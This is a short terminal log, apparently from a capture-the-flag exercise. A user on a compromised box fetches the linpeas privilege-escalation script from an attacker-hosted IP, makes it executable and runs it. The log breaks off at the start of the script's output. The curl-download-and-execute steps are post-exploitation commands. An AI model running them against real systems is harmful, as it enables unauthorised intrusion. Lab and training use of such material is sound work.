 robot@linux:/$ cd /home/robot
robot@linux:~$ ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cd /tmp/
robot@linux:/tmp$ curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpe
as.sh > linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:00:10 --:--:--     0^C
robot@linux:/tmp$ curl -L http://10.14.92.189:80/linpeas.sh  > linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  820k  100  820k    0     0  1371k      0 --:--:-- --:--:-- --:--:-- 1369k
robot@linux:/tmp$ chmod +x linpeas.sh
robot@linux:/tmp$ ./linpeas.sh
elloit
reports
Caching directories . . . . . . .
Processes, Crons, Timers, Services and Sockets
Running processes (cleaned)